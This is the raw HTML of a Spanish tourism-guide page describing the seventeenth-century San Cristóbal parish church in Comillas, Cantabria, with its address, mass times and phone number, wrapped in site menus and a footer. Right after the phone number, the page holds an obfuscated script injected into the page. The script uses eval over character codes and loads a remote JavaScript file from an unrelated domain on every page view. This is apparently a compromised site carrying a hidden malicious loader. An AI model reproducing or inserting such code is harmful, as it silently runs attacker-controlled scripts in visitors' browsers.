	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16804 aligned-left"><a title="Parque de Cabárceno " href="https://www.guiasantander.com/sitios-de-interes/parque-de-cabarceno/">Parque de Cabárceno</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16805 aligned-left"><a title="Parques Infantiles en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/">Parques Infantiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16806 aligned-left"><a href="https://www.guiasantander.com/sitios-de-interes/parques-zonas-barbacoa/">Parques Zonas Barbacoa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16807 aligned-left"><a title="Playas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16808 aligned-left"><a title="Puertos de Montaña en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/">Puertos de Montaña</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16809 aligned-left"><a title="Puertos Deportivos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-deportivos/">Puertos Deportivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16810 aligned-left"><a title="Reservas Naturales en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/reservas-naturales/">Reservas Naturales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812 aligned-left"><a title="Rutas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/rutas/">Rutas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16813 aligned-left"><a title="Teatros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teatros/">Teatros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16814 aligned-left"><a title="Teléferico en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teleferico/">Teléferico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16815 aligned-left"><a title="Zoológicos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/zoologicos/">Zoológicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15940 aligned-left"><a title="Información de Santander" href="https://www.guiasantander.com/santander/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Santander <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16874 aligned-left"><a title="Cultura de Santander" href="https://www.guiasantander.com/santander/cultura-de-santander/">Cultura de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16875 aligned-left"><a title="Gastronomía de Santander" href="https://www.guiasantander.com/santander/gastronomia-de-santander/">Gastronomía de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16878 aligned-left"><a title="Fotos de Santander" href="https://www.guiasantander.com/santander/fotos-santander/">Fotos Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16879 aligned-left"><a title="Historia de Santander" href="https://www.guiasantander.com/santander/historia-de-santander/">Historia de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16876 aligned-left"><a title="Gente Popular de Cantabria" href="https://www.guiasantander.com/santander/gente-popular/">Gente Popular</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16877 aligned-left"><a title="Medios de Transporte de Santander" href="https://www.guiasantander.com/santander/medios-de-transporte/">Medios de Transporte de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16991 aligned-left"><a title="Mitología de Cantabria" href="https://www.guiasantander.com/santander/mitologia-de-cantabria/">Mitología de Cantabria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880 aligned-left"><a title="Organismos Públicos de Cantabria" href="https://www.guiasantander.com/santander/organismos-publicos/">Organismos Públicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16881 aligned-left"><a title="Rutas Guiadas en Cantabria" href="https://www.guiasantander.com/santander/rutas-guiadas/">Rutas Guiadas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882 aligned-left"><a title="Semana Grande" href="https://www.guiasantander.com/santander/semana-grande/">Semana Grande</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17056 aligned-left"><a title="Ayuntamientos de Cantabria" href="https://www.guiasantander.com/ayuntamientos-de-cantabria/">Ayuntamientos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15941 aligned-left"><a title="Pueblos de Cantabria" href="https://www.guiasantander.com/pueblos-de-cantabria/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Pueblos de Cantabria <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16823 aligned-left"><a title="Zona Asón-Aguera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-ason-aguera/">Zona Asón-Aguera</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16824 aligned-left"><a title="Zona Besaya" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-besaya/">Zona Besaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16825 aligned-left"><a title="Zona Campoo" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-campoo/">Zona Campoo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16816 aligned-left"><a title="Zona Costa Occidental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/">Zona Costa Occidental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16817 aligned-left"><a title="Zona Costa Oriental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-oriental/">Zona Costa Oriental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16818 aligned-left"><a title="Zona Liébana" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-liebana/">Zona Liébana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16819 aligned-left"><a title="Zona Pas-Miera-Pisueña" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-pas-miera-pisuena/">Zona Pas-Miera-Pisueña</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16820 aligned-left"><a title="Zona Saja-Nansa" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-saja-nansa/">Zona Saja-Nansa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16821 aligned-left"><a title="Zona Santander" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-santander/">Zona Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16822 aligned-left"><a title="Zona Trasmiera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-trasmiera/">Zona Trasmiera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15943 aligned-left"><a title="Cines en Cantabria" href="https://www.guiasantander.com/cines/">Cines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15945 aligned-left"><a title="Deportes en Cantabria" href="https://www.guiasantander.com/deportes/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Deportes <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16826 aligned-left"><a title="Actividades Subacuáticas en Cantabria" href="https://www.guiasantander.com/deportes/actividades-subacuaticas/">Actividades Subacuáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16827 aligned-left"><a title="Ajedrez en Cantabria" href="https://www.guiasantander.com/deportes/ajedrez/">Ajedrez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16828 aligned-left"><a title="Atletismo en Cantabria" href="https://www.guiasantander.com/deportes/atletismo/">Atletismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16829 aligned-left"><a title="Automovilismo en Cantabria" href="https://www.guiasantander.com/deportes/automovilismo/">Automovilismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16830 aligned-left"><a title="Bádminton en Cantabria" href="https://www.guiasantander.com/deportes/badminton/">Bádminton</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16831 aligned-left"><a title="Baloncesto en Cantabria" href="https://www.guiasantander.com/deportes/baloncesto/">Baloncesto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16832 aligned-left"><a title="Balonmano en Cantabria" href="https://www.guiasantander.com/deportes/balonmano/">Balonmano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16833 aligned-left"><a title="Beísbol en Cantabria" href="https://www.guiasantander.com/deportes/beisbol/">Beísbol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16834 aligned-left"><a title="Bolos en Cantabria" href="https://www.guiasantander.com/deportes/bolos/">Bolos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16835 aligned-left"><a title="Boxeo en Cantabria" href="https://www.guiasantander.com/deportes/boxeo/">Boxeo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16836 aligned-left"><a title="Caza en Cantabria" href="https://www.guiasantander.com/deportes/caza/">Caza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837 aligned-left"><a title="Ciclismo en Cantabria" href="https://www.guiasantander.com/deportes/ciclismo/">Ciclismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838 aligned-left"><a title="Deportes Aéreos en Cantabria" href="https://www.guiasantander.com/deportes/deportes-aereos/">Deportes Aéreos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16839 aligned-left"><a title="Deportes de Invierno en Cantabria" href="https://www.guiasantander.com/deportes/deportes-de-invierno/">Deportes de Invierno</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16840 aligned-left"><a title="Espeleología en Cantabria" href="https://www.guiasantander.com/deportes/espeleologia/">Espeleología</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16841 aligned-left"><a title="FCDDF en Cantabria" href="https://www.guiasantander.com/deportes/fcddf/">FCDDF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16842 aligned-left"><a title="Fútbol en Cantabria" href="https://www.guiasantander.com/deportes/futbol/">Fútbol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16843 aligned-left"><a title="Gimnasia en Cantabria" href="https://www.guiasantander.com/deportes/gimnasia/">Gimnasia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16844 aligned-left"><a title="Golf en Cantabria" href="https://www.guiasantander.com/deportes/golf/">Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16845 aligned-left"><a title="Halterofilia en Cantabria" href="https://www.guiasantander.com/deportes/halterofilia/">Halterofilia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16846 aligned-left"><a title="Hípica en Cantabria" href="https://www.guiasantander.com/deportes/hipica/">Hípica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16847 aligned-left"><a title="Hockey en Cantabria" href="https://www.guiasantander.com/deportes/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16848 aligned-left"><a title="Judo en Cantabria" href="https://www.guiasantander.com/deportes/judo/">Judo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16849 aligned-left"><a title="Kárate en Cantabria" href="https://www.guiasantander.com/deportes/karate/">Kárate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16850 aligned-left"><a title="Kickboxing en Cantabria" href="https://www.guiasantander.com/deportes/kickboxing/">Kickboxing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16851 aligned-left"><a title="Montaña y Escalada en Cantabria" href="https://www.guiasantander.com/deportes/montana-y-escalada/">Montaña y Escalada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16852 aligned-left"><a title="Natación en Cantabria" href="https://www.guiasantander.com/deportes/natacion/">Natación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16853 aligned-left"><a title="Pádel en Cantabria" href="https://www.guiasantander.com/deportes/padel/">Pádel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16854 aligned-left"><a title="Patinaje en Cantabria" href="https://www.guiasantander.com/deportes/patinaje/">Patinaje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16859 aligned-left"><a title="Pesca en Cantabria" href="https://www.guiasantander.com/deportes/pesca/">Pesca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16860 aligned-left"><a title="Petanca en Cantabria" href="https://www.guiasantander.com/deportes/petanca/">Petanca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16861 aligned-left"><a title="Piragüismo en Cantabria" href="https://www.guiasantander.com/deportes/piraguismo/">Piragüismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16862 aligned-left"><a title="Remo en Cantabria" href="https://www.guiasantander.com/deportes/remo/">Remo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16863 aligned-left"><a title="Rugby en Cantabria" href="https://www.guiasantander.com/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16864 aligned-left"><a title="Salvamento y Socorrismo en Cantabria" href="https://www.guiasantander.com/deportes/salvamento-y-socorrismo/">Salvamento y Socorrismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16865 aligned-left"><a title="Squash en Cantabria" href="https://www.guiasantander.com/deportes/squash/">Squash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16866 aligned-left"><a title="Surf en Cantabria" href="https://www.guiasantander.com/deportes/surf/">Surf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16867 aligned-left"><a title="Taekwondo en Cantabria" href="https://www.guiasantander.com/deportes/taekwondo/">Taekwondo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16868 aligned-left"><a title="Tenis en Cantabria" href="https://www.guiasantander.com/deportes/tenis/">Tenis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16869 aligned-left"><a title="Tenis de mesa en Cantabria" href="https://www.guiasantander.com/deportes/tenis-de-mesa/">Tenis de mesa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16870 aligned-left"><a title="Tiro con Arco en Cantabria" href="https://www.guiasantander.com/deportes/tiro-con-arco/">Tiro con Arco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16871 aligned-left"><a title="Triatlón en Cantabria" href="https://www.guiasantander.com/deportes/triatlon/">Triatlón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16872 aligned-left"><a title="Vela en Cantabria" href="https://www.guiasantander.com/deportes/vela/">Vela</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16873 aligned-left"><a title="Voleibol en Cantabria" href="https://www.guiasantander.com/deportes/voleibol/">Voleibol</a></li>
</ul>
</li>
</ul></div>                </nav>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	<div id="apus-main-content"><section id="main-container" class="main-content">
			
		<div id="main-content" class="clearfix">
			<div id="primary" class="content-area">
				<div id="content" class="site-content detail-post" role="main">
					<div class="detail-top" style=background-image:url(https://www.guiasantander.com/wp-content/uploads/2021/05/IGLESIA-PARROQUIAL-DE-SAN-CRISTOBAL.jpg)>
    <div class="detail-inner flex-column flex">
        <h1 class="entry-title">
            Iglesia Parroquial de San Cristóbal        </h1>
        <div class="detail-info-bottom">
            <div class="date">
                14 de mayo de 2021            </div>
            <div class="category">
                <a href="https://www.guiasantander.com/category/sitios-de-interes/iglesias/" class="categories-name">Iglesias</a>            </div>
                    </div>
        
    </div>
</div>
							<div class="clearfix container">
								<div class="row">

																		
									<div class="col-sm-12 col-md-12 col-sm-12 col-xs-12 main-content-only">
										<div class="inner">
											<article id="post-2489" class="no-margin post-2489 post type-post status-publish format-standard has-post-thumbnail hentry category-iglesias">
    <div class="entry-content-detail ">
        <div class="single-info info-bottom">
            <div class="entry-description">
                <p>De mediados del siglo XVII (1640), su construcción y coste fue compartido por todos los habitantes de la localidad. De planta cuadrangular y cabecera rectangular, con tres naves e imponente torre prismática, de cuatro alturas, rematada en el siglo XVIII con una balaustrada y acabada en un pináculo piramidal. Realizada en piedra de mampostería con sillería en los contrafuertes, en los esquinales y en los cercos de los vanos, acoge en su interior el Cristo del Amparo, patrono de los pescadores, bajo cuya advocación salían los marineros comillanos y a quien se encomendaban en los momentos de mayor peligro, y un interesante órgano romántico de inicios del siglo XX. Al norte se abre una puerta entre contrafuertes, de influencia clasicista, con arco de medio punto flanqueado por pilastras y coronada con un frontón partido. Como remate hay una hornacina en la que destaca una imagen moderna de San Cristóbal, obra del escultor de Santillana del Mar, Jesús Otero. En la fachada opuesta hay otro acceso con los escudos de la villa y de la Corona y con una inscripción que se remonta a 1713.</p>
<p><b>Características</b><strong>:</strong></p>
<ul>
<li>Tamaño:</li>
<li>Edificación: Siglo XVII</li>
</ul>
<p><strong>Dirección:</strong> Plaza del Generalísimo, s/n , 39520 , Comillas (Cantabria)</p>
<p><strong>Horarios: </strong>20:00h<br />
Sábados: 20:00h<br />
Domingos: 13:00h</p>
<p><strong>Enlace a web:</strong></p>
<p><strong>Correo Electrónico:</strong></p>
<p><strong>Teléfono:</strong> 942 70 02 16<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
            </div><!-- /entry-content -->
                                                
        </div>
    </div>
    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.guiasantander.com/sitios-de-interes/iglesias/claustro-de-la-colegiata/" rel="prev"><span class="meta-nav"><i class="flaticon-left-arrow"></i></span> <div class="inner"><div class="navi"> Anterior Post</div><span class="title-direct">Claustro de la Colegiata</span></div></a></div><div class="nav-next"><a href="https://www.guiasantander.com/sitios-de-interes/iglesias/ermita-de-san-cayetano/" rel="next"><span class="meta-nav"><i class="flaticon-right-arrow"></i></span> <div class="inner"><div class="navi">Próximo Post</div><span class="title-direct">Ermita de San Cayetano</span></div></a></div></div>
	</nav></article>										</div>
									</div>

									
								</div>
							</div>

										</div><!-- #content -->
			</div><!-- #primary -->
		</div>
		
</section>

	</div><!-- .site-content -->

	<footer id="apus-footer" class="apus-footer " role="contentinfo">
					<div id="apus-footer-inner" class="apus-footer footer-builder-wrapper  footer-1"><div class="apus-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="67" class="elementor elementor-67">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-416863f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="416863f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-954cc9d" data-id="954cc9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13ab85b elementor-widget elementor-widget-heading" data-id="13ab85b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">SÍGUENOS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9ed9b elementor-widget elementor-widget-text-editor" data-id="1b9ed9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><ul id="" class="cnss-social-icon " style="text-align:left;"><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="cnss-facebook-square" target="_blank" href="https://www.facebook.com/guiasantander" title="facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="facebook" style="font-size:32px;" class="fab fa-facebook-square"></i></a></li><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="cnss-instagram" target="_blank" href="https://www.instagram.com/guia.santander/" title="instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="instagram" style="font-size:32px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="cnss-youtube-square" target="_blank" href="https://www.youtube.com/channel/UCLzswUDuK5Pwo9SgDO0zFqw" title="youtube" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="youtube" style="font-size:32px;" class="fab fa-youtube-square"></i></a></li></ul></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1c4cb66 elementor-widget elementor-widget-heading" data-id="1c4cb66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">IDIOMAS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-151ab98 elementor-widget elementor-widget-text-editor" data-id="151ab98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><div id="google_language_translator" class="default-language-es"></div></p>								</div>
				</div>
				<div class="elementor-element elementor-element-72e461c elementor-widget elementor-widget-heading" data-id="72e461c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">DESCARGAR APP</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-986be72 elementor-widget elementor-widget-text-editor" data-id="986be72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://apps.apple.com/us/app/guia-santander/id1571289843" target="_blank" rel="noopener"><img class="alignnone" src="https://guiasantander.com/wp-content/uploads/2021/05/descarga-300x90.png" alt="" width="105" height="30" /></a><a href="https://play.google.com/store/apps/details?id=com.gsantander.guiasantander" target="_blank" rel="noopener"><img class="alignnone" style="margin-left: -22px !important;" src="https://guiasantander.com/wp-content/uploads/2021/05/unnamed-300x89.png" alt="" width="105" height="30" /></a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4e30b1" data-id="e4e30b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-813af77 elementor-widget elementor-widget-heading" data-id="813af77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">EMPRESA</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6c81f52 elementor-widget elementor-widget-text-editor" data-id="6c81f52" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" title="Conoce Guía Santander" href="https://guiasantander.com/quienes-somos">Quiénes Somos</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Contacta con Guía Santander" href="https://guiasantander.com/contacto/">Contacto</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Aviso Legal / Condiciones Uso" href="https://guiasantander.com/aviso-legal/">Aviso Legal</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Política de cookies" href="https://guiasantander.com/politica-de-cookies/">Política de cookies</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Mapa Web" href="https://guiasantander.com/mapa-web">Mapa Web</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Colaboradores" href="https://guiasantander.com/colaboradores">Colaboradores</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Noticias" href="https://guiasantander.com/noticias" target="_blank" rel="noopener">Noticias</a></span><br /><span style="color: #ffffff;">Copyright © 2009-2024</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a9f53f3" data-id="a9f53f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-253dd94 elementor-widget elementor-widget-heading" data-id="253dd94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">INTERESANTE</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2a05f8f elementor-widget elementor-widget-text-editor" data-id="2a05f8f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" title="Teléfonos de Interés en Cantabria" href="https://guiasantander.com/santander/telefonos-de-interes">Tfn. de Interés</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Medios de Transporte en Santander" href="https://guiasantander.com/santander/medios-de-transporte/">Medios de Transporte</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Cantur" href="https://guiasantander.com/cantur/">Cantur</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Salud en Cantabria" href="https://guiasantander.com/salud/">Salud</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Empleo en Cantabria" href="https://www.empleacantabria.es/" target="_blank" rel="noopener">Empleo</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Territorio Mascota" href="https://www.territoriomascota.com/" target="_blank" rel="noopener">Mascotas</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Racing de Santander" href="https://guiasantander.com/racing">Racing de Santander</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Educación" href="https://guiasantander.com/educacion">Educación</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c3d92b5" data-id="c3d92b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f07b46 elementor-widget elementor-widget-heading" data-id="7f07b46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">SUGERENCIAS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7d52b8b elementor-widget elementor-widget-text-editor" data-id="7d52b8b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
